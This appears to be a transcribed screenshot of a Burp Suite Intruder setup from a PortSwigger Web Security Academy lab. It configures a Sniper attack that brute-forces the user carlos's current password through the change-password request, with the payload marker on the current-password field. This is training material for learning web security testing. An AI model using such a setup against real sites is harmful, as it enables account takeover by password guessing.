 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0ac200520372c2fe81337a9400c200d1.web-security-academy.net
3 Cookie: session=FrxhmaVYE2AxeYBzKmtz8mAccyZvHWqy; session=HIP13DCwG0G086Lmuhdxsp2aeMFegxOd
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0ac200520372c2fe81337a9400c200d1.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§111§&new-password-1=222&new-password-2=333